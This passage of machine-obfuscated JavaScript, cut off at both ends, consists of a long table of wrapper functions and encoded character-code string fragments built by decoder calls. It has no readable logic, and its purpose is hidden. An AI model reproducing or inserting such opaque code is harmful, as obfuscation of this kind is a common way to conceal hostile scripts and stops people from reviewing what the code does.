_0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return 